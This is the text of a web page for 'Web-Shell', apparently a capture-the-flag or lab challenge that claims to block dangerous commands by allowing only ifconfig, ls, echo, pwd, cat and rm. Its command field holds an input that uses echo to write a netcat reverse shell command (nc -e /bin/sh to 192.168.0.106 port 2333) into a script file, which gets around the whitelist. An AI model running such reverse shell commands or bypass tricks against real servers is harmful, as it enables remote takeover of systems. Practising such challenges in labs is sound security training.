 Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
Run
Command : echo "nc -e /bin/sh 192.168.0.106 2333" > reverse_shell.sh